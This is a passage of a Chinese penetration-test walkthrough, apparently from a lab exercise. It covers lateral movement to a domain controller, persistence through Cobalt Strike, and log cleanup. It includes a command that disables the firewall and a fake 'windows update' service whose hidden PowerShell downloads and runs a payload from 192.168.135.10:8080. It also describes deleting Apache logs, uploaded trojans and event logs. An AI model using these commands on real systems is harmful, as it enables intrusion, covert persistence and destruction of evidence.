
攻击完成,并没有上线成功
这里判断应该是域控服务器不出网导致的
2)利用 win7 横向
在 win7 上添加监听


再次横向

应然没有成功,应该是 win7 上的防火墙不让我们连接,关闭防火墙试试
shell netsh advfirewall set allprofiles state off

再次重复上述操作

成功拿下域控
六、权限维持
通过 Attacks => Web Drive-by,开启 web 服务,并创建木马


一个名称为 lingx5 的木马文件,在 http://192.168.135.10:8080/下创建

完成后

用nc可以验证开启是否成功

创建服务进行维权
shell sc create "windows update" binpath= "powershell.exe -nop -w hidden -c \"iex ((new-object net.webclient).downloadstring('http://192.168.135.10:8080/lingx5'))\""

设置为自启动
shell sc config "windows update" start= auto

启动服务
shell net start "windows update"
a ) 更正错误
启动成功,但是cs并没有上线,这是因为我们的命令配置除了问题,我们再生成和上传时都用的powershell.exe,应该用cmd命令

先删除服务
shell sc delete "windows update"
删除web木马

重新生成,把内部的payload改为cmd命令
cmd /c start powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.135.10:8080/lingx5'))"
创建人物 后续操作同之前一样
shell sc create "windows update" binpath= "cmd /c start powershell.exe -nop -w hidden -c \"iex ((new-object net.webclient).downloadstring('http://192.168.135.10:8080/lingx5'))\""
设置为自启动
shell sc config "windows update" start= auto
重启win7后成功上线

完成权限维持
七、痕迹清理
主要是针对之前涉及操作的日志和遗留文件的清理
打开文件管理
apche的日志,只有报错日志,我们给他删掉

用同样的方式把我们上传的木马,和fscan全都删掉

用插件删除时间日志

总结
通过nmap扫描发现目标开启了80,135,3306端口,探测80端口,发现是thinkphp的框架,利用TPscan 扫描出了thinkphp_construct_code_exec 和 thinkphp_invoke_func_code_exec两个漏洞,通过漏洞利用获得初步的shell,利用CS进行内网探测,mimikatz进行密码抓取,通过关闭防火墙并在win7上建立监听端口,横向拿下域控


 浙公网安备 33010602011771号
浙公网安备 33010602011771号